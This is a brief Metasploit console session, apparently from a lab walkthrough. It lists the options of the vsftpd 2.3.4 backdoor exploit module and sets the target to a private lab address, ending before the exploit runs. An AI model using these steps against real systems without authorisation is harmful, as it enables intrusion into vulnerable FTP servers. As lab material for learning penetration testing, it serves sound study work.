 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.220.132
RHOSTS => 192.168.220.132